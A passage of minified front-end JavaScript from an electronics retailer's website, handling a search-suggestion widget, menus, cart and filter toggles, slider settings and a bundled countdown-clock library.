href="${n.url}" data-value="${n.id}" class="${evSearchResultsLinksClass} ${evSearchCategoryResultsLinksClass}">${n.title}</a>`)}),i.length){const n=evSearchInput.getAttribute("data-categories-title"),r=`<div class="${evSearchResultsGroupTitleClass}">${n}</div>`;appendHtml(t,r);appendHtml(t,i)}}}}function setSearchProducts(n){if(n){const t=document.querySelectorAll(`.${evSearchResultsProductsClass}`);if(t){const i=evSearchInput.getAttribute("data-currency"),u=evSearchInput.getAttribute("data-show-all"),f=document.querySelectorAll(`.${evSearchResultsLinksClass}.${evActiveClass}`)[0];evActiveLinkUrl=f?f.getAttribute(evHrefAttr):evSearchInput.value?`${evBaseSearchUrl}${evSearchInput.value}`:"";for(let n=0;n<t.length;n++)t[n].innerHTML="";let r=[];if(n.forEach(n=>{let t="",u="";if(n.priceOld>0&&n.priceOld>n.price&&(u=i?`${getFormattedPrice(n.priceOld)} ${i}`:`${getFormattedPrice(n.priceOld)}`),n.price>0){let u=n.code==certificateCode?certificatePrice:n.price,r=getFormattedPrice(u);t=i?`${r} ${i}`:`${r}`}r.push(`
                    <a href="${n.url}" class="evinent-search-product">
                        <div class="evinent-search-product-info">
                            <div class="evinent-search-product-photo">
                                <img src="${n.photoUrl}">
                            </div>
                        </div>
                        <div class="evinent-search-product-price-container">
                            <div class="evinent-search-product-title">
                                ${n.title}
                            </div>
                            <div class="evinent-search-product-oldprice">
                                ${u}
                            </div>
                            <div class="evinent-search-product-price">
                                ${t}
                            </div>
                        </div>
                    </a>`)}),r.length){const i="evinent-search-products-wrapper",f=evSearchInput.getAttribute("data-products-title"),e=`<div class="${evSearchResultsGroupTitleClass}">${f}</div>`,o=`<div class="${i}"></div>`,s=`<div class="evinent-search-products-link"><a href="${evActiveLinkUrl}" class="btn btn__red">${u}</a></div>`,h=`<div class="evinent-clear"></div>`;for(let n=0;n<t.length;n++)appendHtml(t[n],e),appendHtml(t[n],o),u&&evActiveLinkUrl&&appendHtml(t[n],s);const n=document.querySelectorAll(`.${i}`);for(let t=0;t<n.length;t++)appendHtml(n[t],r),appendHtml(n[t],h)}}}}function getFormattedPrice(n){return n&&n.toString().length>evPriceDigitsWithoutWhiteSpace?n.toString().replace(/\B(?=(\d{3})+(?!\d))/g," "):n}function getResultsContainerHtml(){return`
        <div id="${evSearchResultsContainerId}">
            <div class="${evSearchWrapperClass}">
                <div class="${evinentSearchMenuClass}">
                    <div id="${evSearchResultsHistoryId}" class="${evinentSearchGroupClass}"></div>
                    <div id="${evSearchResultsSuggestionsId}" class="${evinentSearchGroupClass}"></div>
                    <div id="${evSearchResultsCategoriesId}" class="${evinentSearchGroupClass}"></div>
                    <div class="${evinentSearchLoadingContainerClass}"></div>
                    <div class="${evinentSearchLoadingContainerClass}"></div>
                    <div class="${evSearchResultsProductsClass} ${evinentSearchProductsContainerClass}"></div>
                </div>
                <div class="${evinentSearchLoadingContainerClass}">
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                    <div class="evinent-search-product"></div>
                </div>
                <div class="${evSearchResultsProductsClass} ${evinentSearchProductsContainerClass}"></div>
                <div class="${evinentSearchEmptyContainerClass}"></div>
                <div id="${evSearchResultsCloseId}">X</div>
            </div>
        </div>
    `}function hideSearchResults(){const t=document.getElementById(evSearchResultsContainerId),i=document.querySelectorAll(`.${evSearchResultsOverlayClass}`)[0];evSearchInput.classList.remove(evActiveClass);let n=document.querySelectorAll(`.header__main-menu-burger`);if(n!=null)for(let t=0;t<n.length;t++)n[t].classList.remove(evHiddenClass);t&&(t.classList.remove(evActiveClass),i&&(i.classList.remove(evActiveClass),evSearchInput.classList.remove(evSearchInputOverlayClass)))}function showSearchResults(n=false){const t=document.getElementById(evSearchResultsContainerId),i=document.querySelectorAll(`.${evSearchResultsOverlayClass}`)[0],r=document.querySelectorAll(`.${evSearchWrapperClass}`)[0],u=evSearchInput.value;if(toogleEmptyResult(!1),evResultsLinksElements)for(let n=0;n<evResultsLinksElements.length;n++)evResultsLinksElements[n].removeEventListener("mouseenter",callback);if(t){const r=document.getElementById(evSearchResultsSuggestionsId),f=document.getElementById(evSearchResultsHistoryId);u.length?(r&&!n&&r.classList.remove(evHiddenClass),f&&f.classList.add(evHiddenClass)):evIsHistory?(r&&r.classList.add(evHiddenClass),f&&f.classList.remove(evHiddenClass)):(f&&f.classList.add(evHiddenClass),r&&r.classList.remove(evHiddenClass));t.classList.add(evActiveClass);i&&(i.classList.add(evActiveClass),evSearchInput.classList.add(evSearchInputOverlayClass))}if(r.scrollTop=0,evResultsLinksElements=document.querySelectorAll(`.${evSearchResultsLinksClass}`),evResultsLinksElements)for(let n=0;n<evResultsLinksElements.length;n++)evResultsLinksElements[n].addEventListener("mouseenter",callback)}function highlightText(n,t){const i=t.indexOf(n.toLowerCase());return i>=0?t.substring(0,i)+"<span class='highlight'>"+t.substring(i,i+n.length)+"<\/span>"+t.substring(i+n.length):t}var alert_counter,updateDesktopMenu,mobileButtonCeller,evSearchUrl,evRedirectUrl,evActiveLinkUrl,evActiveLinkQuery,evActiveLinkClassId,evSearchInput,evSearchInputContainer,evBaseSearchUrl,evCityId,evLanguageId,evEnableOverlay,evinentEnableVoice,evinentVoiceLanguage,evinentVoiceText,evinentVoiceClose,evShowHistory,evIsHistory,evText,evResultsLinksElements,evEmptyText1,evEmptyText2,evinentShowLoader,Base,FlipClock;const desktopMinScreenWidth=768,body=$("body"),header=$("header"),headerSearch=$(".header__search-js"),popupSmall=$(".popup__small-js"),formSelect=$(".form__select"),formSelectItem=$(".form__select-item");$document.ready(function(){function i(n){var t={"\n":"\n","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#039;"};return n.replace(/[&<>"']/g,function(n){return t[n]})}function n(n){var t=$("<textarea>");body.append(t);t.val(n).select();document.execCommand("copy");t.remove();alert_("Скопировано!")}$document.on("click",'a[href="#"]',function(n){n.preventDefault()});initPopups();updateHeader();$(".popup__small-link-js").click(function(n){n.preventDefault();popupSmall.fadeOut(300);$($(this).attr("href")).fadeIn(100);body.addClass("popup__small-body")});$(".popup__small-close-js").click(function(){$(this).closest(".popup__small-js").fadeOut(300);body.removeClass("popup__small-body")});$(".copy__text-js").click(function(t){t.preventDefault();n($(this).attr("data-text"))});$(".copy__text-link-js").click(function(t){t.preventDefault();var r="";const f=$(this).closest(".copy__text-block-js"),u=f.find(".copy__text-item-js");for(let n=0;n<u.length;n++)r!=""&&(r+="\n"),r+=$(u[n]).text();n(i(r))});$(".slide__block-show-js").click(function(n){n.preventDefault();$(this).toggleClass("active");$(this).hasClass("active")?$(".slide__block-js"+$(this).attr("href")).slideDown(200):$(".slide__block-js"+$(this).attr("href")).slideUp(200)});$(".link__click-js").click(function(n){n.preventDefault();$($(this).attr("data-click")).click()});$(".content__block-show-js").click(function(n){n.preventDefault();$(this).toggleClass("active");var t=$(this).find(".item-text").html();$(this).find(".item-text").html($(this).attr("data-slide-text"));$(this).attr("data-slide-text",t);$(this).hasClass("active")?$($(this).attr("href")).slideDown(200):$($(this).attr("href")).slideUp(200)});$document.on("click",".filters__item-js",function(n){n.preventDefault();$(this).closest(".filters__item-block-js").toggleClass("active");$(this).closest(".filters__item-block-js").hasClass("active")?$(this).closest(".filters__item-block-js").find(".filters__item-content-js").slideDown(200):$(this).closest(".filters__item-block-js").find(".filters__item-content-js").slideUp(200)});$(".tabs__links-js a").click(function(n){n.preventDefault();$(this).toggleClass("active")});$(".header__search-show-js").click(function(){body.addClass("header__search-active")});$(".header__search-close-js").click(function(n){n.preventDefault();body.removeClass("header__search-active")});$document.on("click",".filters__item-checkboxes-more-js",function(){$(this).closest(".filters__item-content-js").find(".filters__checkbox").slideDown(200);$(this).slideUp(200)});$document.on("click",".filters__menu-show-js",function(n){n.preventDefault();$(".filters__menu-js").addClass("active");body.addClass("filters__menu-show")});$document.on("click",".filters__menu-close-js",function(n){n.preventDefault();$(".filters__menu-js").removeClass("active");body.removeClass("filters__menu-show")});$(".header__cart-link-js").click(function(){body.toggleClass("header__cart-active");loadBasketPreview()});$(".mobile_header__cart-link-js").click(function(n){$(this).hasClass("cart-is-empty")&&n.preventDefault()});initHeaderComparsionBtn();$(".header__cart-items-js").click(function(){$(".header__cart-js").removeClass("header__cart-empty")});$(".header__cabinet-menu-link-js").click(function(){body.toggleClass("header__cabinet-menu-active")});$(".header__cabinet-menu-close-js").click(function(n){n.preventDefault();body.removeClass("header__cabinet-menu-active")});$(".content__text-hidden-show-js").click(function(){$(this).closest(".content__text-hidden-js").addClass("active")});body.on("click",".filters__categories-link-js",function(n){n.preventDefault();const i=$(this).closest("li").index(),r=$(this).closest(".filters__categories-block-js"),t=r.find("li");for(let n=0;n<t.length;n++){const r=$(t[n]);r.hasClass("active")&&r.index()!=i&&(r.removeClass("active"),r.closest("li").find("ul").slideUp(200))}$(this).closest("li").toggleClass("active");$(this).closest("li").hasClass("active")?$(this).closest("li").find("ul").slideDown(200):$(this).closest("li").find("ul").slideUp(200)});$(window).scroll(function(){updateHeader()});let r=$document.find("#evinent-search"),t=r.data("placeholder-mobile");$(window).width()<410&&headerSearch.attr("placeholder",t);$(window).resize(function(){$(window).width()<410&&headerSearch.attr("placeholder",t)});$document.on("mouseleave mousedown",".ui-tooltip",function(){closeCurrentTooltip()})});$document.ready(function(){body.on("click",function(n){var t=n.target,f=$(".header__search-block-js"),i,r,u;body.hasClass("header__search-active")&&(f===t||$(t).is(".header__search-block-js")||f.has(t).length||body.removeClass("header__search-active"));i=$(".header__cart-js");body.hasClass("header__cart-active")&&(i===t||$(t).is(".header__cart-js")||i.has(t).length||$(t).hasClass("header__cart-link-js")||$(t).parents().is(".header__cart-link-js")||body.removeClass("header__cart-active"));r=$(".header__comparison-js");body.hasClass("header__comparison-active")&&(r===t||$(t).is(".header__comparison-js")||r.has(t).length||$(t).hasClass("header__comparison-link-js")||$(t).parents().is(".header__comparison-link-js")||body.removeClass("header__comparison-active"));u=$(".header__cabinet-menu-js");body.hasClass("header__cabinet-menu-active")&&(u===t||$(t).is(".header__cabinet-menu-js")||u.has(t).length||$(t).hasClass("header__cabinet-menu-link-js")||$(t).parents().is(".header__cabinet-menu-link-js")||body.removeClass("header__cabinet-menu-active"));body.hasClass("popup__small-body")&&($(t).is(".popup__small-js")||$(t).hasClass("popup__small-js")||$(t).is(".popup__small-link-js")||$(t).parents().is(".popup__small-link-js")||(body.removeClass("popup__small-body"),popupSmall.fadeOut(300)))});body.on("click",".accordions__item-title-js",function(n){n.preventDefault();const i=$(this).closest(".accordions__item-js").index(),r=$(this).closest(".accordions__items_js"),t=r.find(".accordions__item-js");for(let n=0;n<t.length;n++){const r=$(t[n]);r.hasClass("active")&&r.index()!==i&&(r.removeClass("active"),r.find(".accordions__item-content-js").slideUp(200))}$(this).closest(".accordions__item-js").toggleClass("active");$(this).closest(".accordions__item-js").hasClass("active")?$(this).closest(".accordions__item-js").find(".accordions__item-content-js").slideDown(200):$(this).closest(".accordions__item-js").find(".accordions__item-content-js").slideUp(200)});$(".footer__menu-title-js").click(function(){$(this).closest(".footer__menu-block-js").toggleClass("active");$(this).closest(".footer__menu-block-js").hasClass("active")?$(this).closest(".footer__menu-block-js").find(".footer__menu-js").slideDown(200):$(this).closest(".footer__menu-block-js").find(".footer__menu-js").slideUp(200)});initInputLabelsLayout();formSelect.click(function(){var n=$(this),t=formSelect.not($(this)),i=$(this).parent(".form__field").children(".form__select-options"),r=formSelect.not($(this)).parent(".form__field").children(".form__select-options");$(".form__select-item").length>=1&&(n.toggleClass("form__select-open"),i.slideToggle(),t.removeClass("form__select-open"),r.slideUp())});formSelectItem.click(function(){var n=$(this).text(),t=$(this).data("value"),i=$(this).parents(".form__field").find(".form__input"),r=$(this).parents(".form__field").find(".form__input-hidden"),u=$(this).parents(".form__field").children(".form__select"),f=$(this).parents(".form__select-options").find(".form__select-item");i.html(n);r.val(t);u.addClass("form__select-selected");f.removeClass("form__select-item_selected");$(this).addClass("form__select-item_selected");formSelect.removeClass("form__select-open");formSelect.next(".form__select-options").slideUp()});$document.on("click",function(n){$(n.target).closest(".form__field").length===0&&$document.find(".form__select-otions.courier-delivery").length===0&&(formSelect.removeClass("form__select-open"),$(".form__select-options").slideUp(),$(".form__field").removeClass("form__field-open"))});let n=$(".form__select-scrollbar");for(let t=0;t<n.length;t++){let i=$(n[t]),r=i.find(".form__select-item").length;r<=5&&i.removeClass("scrollbar-inner").css({height:"auto",padding:"0"})}$("div").hasClass("scrollbar-inner")&&$(".scrollbar-inner").scrollbar();$(".drop__menu-link-js").click(function(n){n.preventDefault();$(this).next(".drop__menu-js").slideToggle()});$document.on("click",function(n){var t=n.target;$(t).is(".drop__menu-link-js")||$(t).parents().is(".drop__menu-link-js")||$(".drop__menu-js").slideUp();$(t).is(".product__item-credit-links-inner")||$(t).parents().is(".product__item-credit-links-inner")||$(".product__item-credit-links.visible").empty().removeClass("visible")});$document.tooltip({items:".tooltip-black-js",classes:{"ui-tooltip":"ui-tooltip ui-tooltip-black"},position:{my:"center top+15",at:"center bottom",collision:"flipfit"}});$document.tooltip({items:".tooltip-black-small-js",classes:{"ui-tooltip":"ui-tooltip ui-tooltip-black ui-tooltip-black-small"},position:{my:"center top+15",at:"center bottom",collision:"flipfit"}});initTooltips()});var swiper_banner_simple={slidesPerView:1,watchSlidesProgress:!0,preloadImages:!1,pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},lazy:!0,loop:!0,lazy:{loadPrevNext:!0,loadPrevNextAmount:3},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},on:{lazyImageReady:n=>{n.update()}}},swiper_product_images={slidesPerView:1,pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},loop:!0,lazy:!1,preloadImages:!1,on:{init:function(n){n.initialized=!0},transitionStart:function(n){if(n.initialized){const t=n.activeIndex;[t,t+1,t-1].forEach(t=>{const i=n.slides[t];i&&i.classList.contains("swiper-hidden")&&(i.classList.remove("swiper-hidden"),n.lazy.loadInSlide(t))});n.update()}}}},swiper_products={slidesPerView:1,watchSlidesProgress:!0,preloadImages:!1,pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},loop:!1,lazy:{loadPrevNext:!0,loadPrevNextAmount:3},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},on:{lazyImageReady:n=>{n.update()}},breakpoints:{460:{slidesPerView:2},992:{slidesPerView:3},1250:{slidesPerView:4},1500:{slidesPerView:5}}},swiper_products_classes={slidesPerView:1,watchSlidesProgress:!0,preloadImages:!1,threshold:15,pagination:{el:".swiper-pagination",type:"custom",clickable:!0},lazy:!0,loop:!1,navigation:{prevEl:".swiper-button-prev.products__classes-slider-navigation-js",nextEl:".swiper-button-next.products__classes-slider-navigation-js"},lazy:{loadPrevNext:!0,loadPrevNextAmount:3},on:{lazyImageReady:n=>{n.update()}},on:{afterInit:n=>{const t=n.slides.indexOf($(".swiper-slide.current")[0]);n.slideTo(t)}},breakpoints:{376:{slidesPerView:2},641:{slidesPerView:3},801:{slidesPerView:4},992:{slidesPerView:5},1281:{slidesPerView:6},1451:{slidesPerView:7}}},swiper_gifts={slidesPerView:"auto",watchSlidesProgress:!0,preloadImages:!1,pagination:{el:".swiper-pagination",type:"bullets",clickable:!0},loop:!1,navigation:{prevEl:".swiper-button-prev.gifts__classes-slider-navigation-js",nextEl:".swiper-button-next.gifts__classes-slider-navigation-js"},lazy:{loadPrevNext:!0,loadPrevNextAmount:3},on:{lazyImageReady:n=>{n.update()}},on:{imagesReady:n=>{n.update()}},breakpoints:{336:{slidesPerView:2},512:{slidesPerView:3},688:{slidesPerView:4},864:{slidesPerView:5},1200:{slidesPerView:6}}};$(document).ready(function(){$(document).on("click",".show-document",function(){const t=$(this),n=t.data("url");n&&$.ajax({url:n,type:"get",success:function(n){n&&($.fancybox.close(),$.fancybox.open({src:n,type:"inline",opts:{autoFocus:!1}}))}})});$(document).on("click",".go-to-login-page",function(){const n=$(this),i=n.data("id"),t=n.data("url");localStorage.setItem("loginTabId",i);t&&(window.history.pushState("object or string",null,t),location.reload())});let n=document.getElementsByTagName("img");for(let t=0;t<n.length;t++)n[t].hasAttribute("alt")||n[t].setAttribute("alt","");updateViewportHeight();window.addEventListener("resize",()=>{updateViewportHeight()})});const sulpakCitiesPrefix="sulpakCitiesView",sulpakCitiesKeysStorageName="sulpakCitiesViewKeys",popupCity=$("#popup_city");$(document).ready(function(){scrollMobileBreadcrumbs();initWindowHeight();initDefaultCityPopup();loadBonusesCount();loadCouponsCount();initComparisonPreview();$document.on("click",".popup-city-link",function(){getCities()});$document.on("click",".change-lang-btn-js",function(n){const t=$(n.currentTarget),i=$(".header__top-langs").data("is-authorized")=="True",r=t.attr("href");if(i){const u=$(this).data("lang");let i=$(".header__top-langs").data("url");i&&(n.preventDefault(),t.addClass("loading"),$.ajax({type:"Get",url:i,success:function(n){n&&tryExecEvintentLib(function(){try{evinentLib.setLanguageToSubscription({subscribtion:n,language:u},function(n){console.error(n)})}catch(t){console.error(t)}})},error:function(n){console.error(n)},complete:function(){t.removeClass("loading");window.location.href=r}}))}})});$(document).ready(function(){$(document).on("click",".subscribe-btn",function(){const n=$(this),i=n.closest(".subscribe-form").find("input"),t=n.closest(".subscribe-form").find("input").val(),r=n.data("city");if(!t||!t.match(/^[a-z0-9][-a-z0-9.!#$%&' * +-=?^ _`{|}~\/]+@([-a-z0-9]+\.)+[a-z]{2,5}$/))return $("#subscribe-error-input-link").click(),i.focus(),!1;retailRocketSubscribe(t,r);$("#subscribe-success-message-link").click();i.val("")})});$(document).ready(function(){let n=getGoodsCount(),t=$("#goods-count"),i=parseInt(Cookies.getCookie("goods_in_basket_count"));n===null?loadBasketPreview():(CheckLatestOrderCookie(),updateItemsInCartCount(i,t),changeBuyBtns())});alert_counter=0;$(document).ready(function(){body.append('<div class="alerts alerts_js"><\/div>');body.on("click",".alert_close_js",function(n){n.preventDefault();$(this).closest(".alert").slideUp(200,function(){$(this).remove()});var t=$(this).closest(".alert").attr("data-id");setTimeout(function(){remove_alert(t)},300)});$(".only_numbers_only").keyup(function(n){n.keyCode==37||n.keyCode==38||n.keyCode==39||n.keyCode==40||($(this).val().match(/[^0-9\.]/g)&&$(this).val($(this).val().replace(/[^0-9]/g,"")),$(this).val().match(/^0+/)&&$(this).val().replace(/^0+/,"")!=""&&$(this).val($(this).val().replace(/^0+/,"")))});$(".only_numbers").keyup(function(n){var t,i;n.keyCode==37||n.keyCode==38||n.keyCode==39||n.keyCode==40||(t=$(this).val(),t=t.replace(/[^-0-9\.]/g,""),i=t.match(/^\-/)?"-":"",t=t.replace(/[^0-9]/g,""),t.match(/^0+/)&&t.replace(/^0+/,"")!=""&&(t=t.replace(/^0+/,"")),$(this).val(i+t))});$(".phone_check").keyup(function(n){var t,i;n.keyCode==37||n.keyCode==38||n.keyCode==39||n.keyCode==40||(t=$(this).val(),t=t.replace(/[^-0-9\.]/g,""),i=t.match(/^\+/)?"+":"",t=t.replace(/[^0-9]/g,""),t.match(/^0+/)&&t.replace(/^0+/,"")!=""&&(t=t.replace(/^0+/,"")),$(this).val(i+t))})});const delayInitPageAnalyticsTimeOut=200,currency=$("body").data("currency-code");$document.ready(function(){document.readyState=="complete"?delayInitPageAnalytics():document.onreadystatechange=function(){document.readyState==="complete"&&delayInitPageAnalytics()};AnalyticsEvents()});const sulpakMenuPrefix="sulpakMainMenuView";$document.ready(()=>{$(".mobile__menu-show-js").click(function(){body.toggleClass("mobile__menu-active")});$(".mobile__menu-close-js").click(function(){body.removeClass("mobile__menu-active")});$(document).on("click",".header__catalog-show-js",function(){body.addClass("header__catalog-active");loadMainMenuView(!0)});$(document).on("click",".header__catalog-close-js",function(n){n.preventDefault();body.removeClass("header__catalog-active")});$(document).on("click",".header__catalog-menu-link-js",function(n){let t=$(".header__catalog-js"),i=$(".header__catalog-submenus-js");t.addClass("header__catalog-menu-2");i.hide();i.filter('[data-parent-id="'+$(this).attr("data-id")+'"]').show();window.innerWidth<desktopMinScreenWidth&&(n.preventDefault(),t.removeClass("header__catalog-menu-3").addClass("header__catalog-menu-2"),$(".header__catalog-menu-link-js.current").removeClass("current"),$(".header__catalog-submenu-content-js").hide(),$(this).addClass("current"))});$(document).on("mouseenter",".header__catalog-menu-link-js",function(){setTimeout(function(n){n.is(":hover")&&(n.click(),$('.header__catalog-submenus-js[data-parent-id="'+n.attr("data-id")+'"] .header__catalog-submenu-items-list-js').masonry({transitionDuration:100,itemSelector:".header__catalog-submenu"}))},200,$(this))});$(document).on("click",".header__catalog-submenu-link-js",function(n){window.innerWidth<desktopMinScreenWidth&&(n.preventDefault(),$(".header__catalog-js").addClass("header__catalog-menu-3"),$(this).closest(".header__catalog-submenu-js").find(".header__catalog-submenu-content-js").show())});$(document).on("click",".header__catalog-submenu-back-js",function(){$(".header__catalog-js").addClass("header__catalog-menu-2").removeClass("header__catalog-menu-3");$(".header__catalog-submenu-content-js").hide()});$(document).on("click",".header__catalog-back-js",function(){$(".header__catalog-js").removeClass("header__catalog-menu-2").removeClass("header__catalog-menu-3");$(".header__catalog-menu-link-js.current").removeClass("current");$(".header__catalog-submenus-js").hide()});const t=$(".header__catalog"),i=t.length&&t.hasClass("with_header_banner");$(document).on("click",".header__catalog-link-js, .header__mobile .header__catalog-link-js",function(){body.hasClass("header__catalog-active")?(i&&$(".header__catalog").addClass("with_header_banner"),body.removeClass("header__catalog-active"),body.css("position","static"),$("header").css("z-index",""),$(".main-menu-popup-overlay").remove()):(i&&$(window).scrollTop()>52&&$(window).width()<=640&&$(".header__catalog").removeClass("with_header_banner"),$("header").css("z-index","12"),body.removeClass("mobile__menu-active"),body.addClass("header__catalog-active"),body.css("position","relative"),body.append('<div class="main-menu-popup-overlay"><\/div>'),loadMainMenuView(!0))});$(document).on("click",function(n){if(body.hasClass("header__catalog-active")&&isMobileResolution()){let t=n.target,i=$(".header__catalog-js");body.removeClass("mobile__menu-active");i===t||$(t).is(".header__catalog-js")||i.has(t).length||$(t).hasClass("header__catalog-link-js")||$(t).parents().is(".header__catalog-link-js")||$(t).hasClass("header__main")||(body.removeClass("header__catalog-active mobile__menu-active"),body.css("position","static"),$("header").css("z-index","auto"),$(".main-menu-popup-overlay").remove())}});const r=$("body").attr("data-is-crawler");r=="False"&&loadMainMenuView(!1);const n=$("#mobile-app-link-banner");n&&n.length&&showGoToCustomerApp(n)});updateDesktopMenu=!1;mobileButtonCeller=null;$(document).ready(function(){function i(){$(".flip-clock-divider.days").find(".flip-clock-label").html(t.data("days"));$(".flip-clock-divider.hours").find(".flip-clock-label").html(t.data("hours"));$(".flip-clock-divider.minutes").find(".flip-clock-label").html(t.data("minutes"));$(".flip-clock-divider.seconds").find(".flip-clock-label").html(t.data("seconds"))}const n=$(".header-timer"),t=$("#timer-localisation");if(n.length){const t=$(".counter-inner").FlipClock({clockFace:"DailyCounter",countdown:!0,language:"ru-ru"}),r=new Date(parseInt(n.data("year")),parseInt(n.data("month"))-1,parseInt(n.data("day")),parseInt(n.data("hour")),parseInt(n.data("minute")),parseInt(n.data("second"))),u=new Date(parseInt(n.data("yearNow")),parseInt(n.data("monthNow"))-1,parseInt(n.data("dayNow")),parseInt(n.data("hourNow")),parseInt(n.data("minuteNow")),parseInt(n.data("secondNow"))),f=(r-u)/1e3;t.setTime(f);t.start();i()}});$document.ready(function(){$document.on("click",".buy-btn",function(n){n.preventDefault();n.stopPropagation();const t=$(this),i=t.closest(".product__kit-wrapper");i?AddToCartMultipleTiktokEvent(i):AddToCartTiktokEvent(t)})});$(function(n){n(window).scroll(()=>{n("#containerForButtonUp")["fade"+(n(this).scrollTop()>400?"In":"Out")](500)})});$(document).on("click","#goToUp",()=>{$("body,html").animate({scrollTop:0},800)});const evSearchResultsContainerId="evinentSearchResults",evSearchResultsHistoryId="evinentSearchHistory",evSearchResultsSuggestionsId="evinentSearchSuggestions",evSearchResultsCategoriesId="evinentSearchCategories",evSearchResultsProductsClass="evinentSearchProducts",evSearchResultsOverlayClass="evinent-overlay",evSearchResultsCloseId="evinentSearchClose",evSearchResultsGroupTitleClass="evinent-group-title",evSearchContainerClass="evinent-search-container",evinentSearchButtonsGroupContainer="evinent-search-buttons-group",evSearchInputClass="evinent-search-input",evSearchInputOverlayClass="evinent-search-input-overlay",evSearchWrapperClass="evinent-search-wrapper",evSearchResultsLinksClass="evinent-search-link",evSearchHistoryLinksClass="evinent-history-link",evSearchSuggestionResultsLinksClass="evinent-search-suggestion",evSearchHistoryResultsLinksClass="evinent-search-history",evSearchCategoryResultsLinksClass="evinent-search-categories",evSearchButtonClass="evinent-search-button",evSearchButtonClearClass="evinent-search-clear",evHistoryLocalStoreItem="evinent-search-history",evSearchRemoveHistoryClass="evinent-remove-history",evinentSearchVoiceOverlayContainer="evinent-voice-overlay",evinentSearchVoiceButtonClass="search-voice-button",evinentSearchVoiceCloseId="voiceClose",evinentSearchMenuClass="evinent-search-menu",evinentSearchProductsContainerClass="evinent-search-products-container",evinentSearchEmptyContainerClass="evinent-search-empty-container",evinentSearchLoadingContainerClass="evinent-search-loading-container",evinentSearchGroupClass="evinent-search-group",evHistoryLocalStoreItemCount=5,evActiveClass="evinent-active",evHiddenClass="evinent-hidden",evHrefAttr="href",evDataValueAttr="data-value",evBaseUrl="https://sulpak-api.evinent.site",evSearchTimeoutMilliseconds=200,evSearchArrowKeyTimeoutMilliseconds=200,evLoaderTimeoutMilliseconds=500,evArrowDownKeyCode=40,evArrowUpKeyCode=38,evEnterKeyCode=13,evPriceDigitsWithoutWhiteSpace=4;evEnableOverlay=!0;evinentShowLoader=!0;let certificatePrice="от 1000",certificateCode=55500;document.readyState!=="loading"?initEvinentSearch():document.addEventListener("DOMContentLoaded",function(){initEvinentSearch()});let loaderTimer;let HttpClient=function(){this.get=function(n,t){let i=new XMLHttpRequest;i.onreadystatechange=function(){i.readyState==4&&i.status==200&&t(i.responseText)};i.open("GET",n,!0);i.send(null)}};let typingTimer;const callback=function(n){const t=n.target;if(evText!=t.textContent){evText=t.textContent;const n=evSearchInput.value;clearTimeout(typingTimer);typingTimer=setTimeout(function(){if(!t.classList.contains(evSearchHistoryLinksClass)){let i=document.querySelectorAll(`.${evSearchResultsLinksClass}`);for(let n=0;n<i.length;n++)i[n].classList.remove(evActiveClass);t.classList.add(evActiveClass);evActiveLinkUrl=t.getAttribute(evHrefAttr);t.classList.contains(evSearchSuggestionResultsLinksClass)?(evActiveLinkQuery=t.getAttribute(evDataValueAttr),evActiveLinkClassId=""):t.classList.contains(evSearchCategoryResultsLinksClass)&&(evActiveLinkQuery=n.length?"":t.textContent,evActiveLinkClassId=t.getAttribute(evDataValueAttr));const r=evActiveLinkQuery==""&&evActiveLinkClassId>0?n:evActiveLinkQuery;searchProducts(r,!1,!1,evActiveLinkClassId)}},evSearchTimeoutMilliseconds)}};
/*! flipclock 2015-08-31 */
Base=function(){};Base.extend=function(n,t){"use strict";var u=Base.prototype.extend,r,f,i;return Base._prototyping=!0,r=new this,u.call(r,n),r.base=function(){},delete Base._prototyping,f=r.constructor,i=r.constructor=function(){if(!Base._prototyping)if(this._constructing||this.constructor==i)this._constructing=!0,f.apply(this,arguments),delete this._constructing;else if(null!==arguments[0])return(arguments[0].extend||u).call(arguments[0],r)},i.ancestor=this,i.extend=this.extend,i.forEach=this.forEach,i.implement=this.implement,i.prototype=r,i.toString=this.toString,i.valueOf=function(n){return"object"==n?i:f.valueOf()},u.call(i,t),"function"==typeof i.init&&i.init(),i};Base.prototype={extend:function(n,t){var r,f,u,i;if(arguments.length>1)r=this[n],r&&"function"==typeof t&&(!r.valueOf||r.valueOf()!=t.valueOf())&&/\bbase\b/.test(t)&&(f=t.valueOf(),t=function(){var t=this.base||Base.prototype.base,n;return this.base=r,n=f.apply(this,arguments),this.base=t,n},t.valueOf=function(n){return"object"==n?t:f},t.toString=Base.toString),this[n]=t;else if(n){u=Base.prototype.extend;Base._prototyping||"function"==typeof this||(u=this.extend||u);for(var e={toSource:null},o=["constructor","toString","valueOf"],s=Base._prototyping?0:1;i=o[s++];)n[i]!=e[i]&&u.call(this,i,n[i]);for(i in n)e[i]||u.call(this,i,n[i])}return this}};Base=Base.extend({constructor:function(){this.extend(arguments[0])}},{ancestor:Object,version:"1.1",forEach:function(n,t,i){for(var r in n)void 0===this.prototype[r]&&t.call(i,n[r],r,n)},implement:function(){for(var n=0;n<arguments.length;n++)"function"==typeof arguments[n]?arguments[n](this.prototype):this.prototype.extend(arguments[n]);return this},toString:function(){return String(this.valueOf())}});!function(n){"use strict";FlipClock=function(n,t,i){return t instanceof Object&&t instanceof Date==!1&&(i=t,t=0),new FlipClock.Factory(n,t,i)};FlipClock.Lang={};FlipClock.Base=Base.extend({buildDate:"2014-12-12",version:"0.7.7",constructor:function(t,i){"object"!=typeof t&&(t={});"object"!=typeof i&&(i={});this.setOptions(n.extend(!0,{},t,i))},callback:function(n){if("function"==typeof n){for(var i=[],t=1;t<=arguments.length;t++)arguments[t]&&i.push(arguments[t]);n.apply(this,i)}},log:function(n){window.console&&console.log&&console.log(n)},getOption:function(n){return this[n]?this[n]:!1},getOptions:function(){return this},setOption:function(n,t){this[n]=t},setOptions:function(n){for(var t in n)"undefined"!=typeof n[t]&&this.setOption(t,n[t])}})}(jQuery),function(n){"use 